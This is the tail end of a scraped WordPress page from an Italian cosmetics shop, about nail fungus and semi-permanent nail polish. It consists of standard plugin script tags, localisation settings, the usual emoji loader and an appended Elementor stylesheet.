<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" width=\"21px\" height=\"12.4px\" viewBox=\"0 0 21 12.4\" xml:space=\"preserve\" style=\"stroke: none;\"\u003E\u003Cg\u003E\u003Cpath d=\"M0,6.2C0,6.1,0,6,0.1,5.9c0-0.1,0.1-0.2,0.2-0.3l5.3-5.3c0.4-0.4,0.8-0.4,1.2,0c0.4,0.4,0.4,0.8,0,1.2L3,5.3h17.1c0.3,0,0.5,0.1,0.6,0.2S21,5.9,21,6.2c0,0.3-0.1,0.5-0.2,0.6s-0.4,0.2-0.6,0.2H3l3.7,3.8c0.4,0.4,0.4,0.8,0,1.2c-0.4,0.4-0.8,0.4-1.2,0L0.3,6.8C0.2,6.7,0.1,6.6,0.1,6.5C0,6.4,0,6.3,0,6.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" width=\"21px\" height=\"12.4px\" viewBox=\"0 0 21 12.4\" xml:space=\"preserve\" style=\"stroke: none;\"\u003E\u003Cg\u003E\u003Cpath d=\"M20.9,6.5c0,0.1-0.1,0.2-0.2,0.3L15.5,12c-0.4,0.4-0.8,0.4-1.2,0c-0.4-0.4-0.4-0.8,0-1.2L18,7.1H0.9C0.6,7.1,0.4,7,0.2,6.8S0,6.4,0,6.2c0-0.3,0.1-0.5,0.2-0.6s0.4-0.2,0.6-0.2H18l-3.7-3.8c-0.4-0.4-0.4-0.8,0-1.2c0.4-0.4,0.8-0.4,1.2,0l5.3,5.3c0.1,0.1,0.2,0.2,0.2,0.3C21,6,21,6.1,21,6.2S21,6.4,20.9,6.5z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-premium-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsPremiumGlobal = {"vars":{"restUrl":"https://www.fridacosmetics.it/wp-json/","restNonce":"c261e78ade","paginationRestRoute":"qi-addons-for-elementor-premium/v1/get-posts"}};
//# sourceURL=qi-addons-for-elementor-premium-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/qi-addons-for-elementor-premium/assets/js/main.min.js?ver=1.10.1" id="qi-addons-for-elementor-premium-script-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/qi-addons-for-elementor-premium/assets/plugins/modernizr/modernizr.js?ver=1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/qi-addons-for-elementor/assets/plugins/fslightbox/fslightbox.min.js?ver=6.9" id="fslightbox-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="qode-essential-addons-script-js-extra">
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" width=\"21px\" height=\"12.4px\" viewBox=\"0 0 21 12.4\" xml:space=\"preserve\" style=\"stroke: none;\"\u003E\u003Cg\u003E\u003Cpath d=\"M0,6.2C0,6.1,0,6,0.1,5.9c0-0.1,0.1-0.2,0.2-0.3l5.3-5.3c0.4-0.4,0.8-0.4,1.2,0c0.4,0.4,0.4,0.8,0,1.2L3,5.3h17.1c0.3,0,0.5,0.1,0.6,0.2S21,5.9,21,6.2c0,0.3-0.1,0.5-0.2,0.6s-0.4,0.2-0.6,0.2H3l3.7,3.8c0.4,0.4,0.4,0.8,0,1.2c-0.4,0.4-0.8,0.4-1.2,0L0.3,6.8C0.2,6.7,0.1,6.6,0.1,6.5C0,6.4,0,6.3,0,6.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" width=\"21px\" height=\"12.4px\" viewBox=\"0 0 21 12.4\" xml:space=\"preserve\" style=\"stroke: none;\"\u003E\u003Cg\u003E\u003Cpath d=\"M20.9,6.5c0,0.1-0.1,0.2-0.2,0.3L15.5,12c-0.4,0.4-0.8,0.4-1.2,0c-0.4-0.4-0.4-0.8,0-1.2L18,7.1H0.9C0.6,7.1,0.4,7,0.2,6.8S0,6.4,0,6.2c0-0.3,0.1-0.5,0.2-0.6s0.4-0.2,0.6-0.2H18l-3.7-3.8c-0.4-0.4-0.4-0.8,0-1.2c0.4-0.4,0.8-0.4,1.2,0l5.3,5.3c0.1,0.1,0.2,0.2,0.2,0.3C21,6,21,6.1,21,6.2S21,6.4,20.9,6.5z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","qodefStickyHeaderScrollAmount":0,"topAreaHeight":0,"headerHeight":90}};
//# sourceURL=qode-essential-addons-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/qode-essential-addons/assets/js/main.min.js?ver=1.6.6" id="qode-essential-addons-script-js"></script>
<script type="text/javascript" id="qode-essential-addons-premium-script-js-extra">
/* <![CDATA[ */
var qodefQodeEssentialAddonsPremiumGlobal = {"vars":{"restUrl":"https://www.fridacosmetics.it/wp-json/","restNonce":"c261e78ade","paginationRestRoute":"qode-essential-addons-premium/v1/get-posts"}};
//# sourceURL=qode-essential-addons-premium-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/qode-essential-addons-premium/assets/js/main.min.js?ver=1.1.4" id="qode-essential-addons-premium-script-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/qi-addons-for-elementor-premium/assets/plugins/select2/select2.full.min.js?ver=1.10.1" id="select2-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/themes/qi/assets/js/main.min.js?ver=1.3" id="qi-main-js-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.fridacosmetics.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.fridacosmetics.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.fridacosmetics.it\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.fridacosmetics.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"727d1def63"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":187,"title":"Micosi%20Onicomicosi%20E%20Smalto%20Semipermanente%2010%20Patologie","excerpt":"","featuredImage":"https:\/\/www.fridacosmetics.it\/wp-content\/uploads\/2019\/11\/robi-elena-kit-manicure.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https://get.adobe.com/flashplayer/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra/destra per avanzare di un secondo, su/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/qi-addons-for-elementor-premium/inc/plugins/elementor/assets/js/elementor.js?ver=6.9" id="qi-addons-for-elementor-premium-elementor-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.9" id="qi-addons-for-elementor-elementor-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/qode-essential-addons/inc/plugins/elementor/assets/js/elementor.js?ver=6.9" id="qode-essential-addons-elementor-js"></script>
<script type="text/javascript" id="qode-essential-addons-premium-elementor-js-extra">
/* <![CDATA[ */
var qodefElementorGlobal = {"vars":{"elementorSectionHandler":"","elementorColumnHandler":""}};
var qodefElementorContainerGlobal = {"vars":{"elementorContainerHandler":""}};
//# sourceURL=qode-essential-addons-premium-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/qode-essential-addons-premium/inc/plugins/elementor/assets/js/elementor.js?ver=6.9" id="qode-essential-addons-premium-elementor-js"></script>
			<script>
				/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fridacosmetics.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fridacosmetics.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Dynamic page generated in 0.908 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 23:52:01 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://www.fridacosmetics.it/wp-content/uploads/elementor/css/post-187.css?ver=1768925873
body_size: 125
content:
.elementor-187 .elementor-element.elementor-element-17be9bb .elementor-heading-title{color:#E93068;}.elementor-187 .elementor-element.elementor-element-9513a9c > .elementor-widget-container{background-color:transparent;padding:15px 15px 15px 15px;background-image:linear-gradient(180deg, #E93068 0%, #f2295b 100%);}.elementor-187 .elementor-element.elementor-element-9513a9c .qodef-qi-table-of-contents{text-align:left;}.elementor-187 .elementor-element.elementor-element-9513a9c .qodef-qi-table-of-contents .qodef-m-title{color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-9513a9c .qodef-qi-table-of-contents .qodef-m-subtitle{color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-9513a9c .qodef-qi-table-of-contents > .qodef-m-text{color:#54595F;}.elementor-187 .elementor-element.elementor-element-9513a9c .qodef-m-table-content ul{list-style-type:disc;}.elementor-187 .elementor-element.elementor-element-9513a9c .qodef-m-table-content li{color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-9513a9c .qodef-m-table-content a:hover{color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-9513a9c .qodef-m-table-content a:after{background-color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-5a5a159{--spacer-size:50px;}.elementor-187 .elementor-element.elementor-element-a5ff843 .elementor-button{background-color:#FF8F00;}.elementor-187 .elementor-element.elementor-element-a5ff843 > .elementor-widget-container{margin:27px 27px 27px 5px;}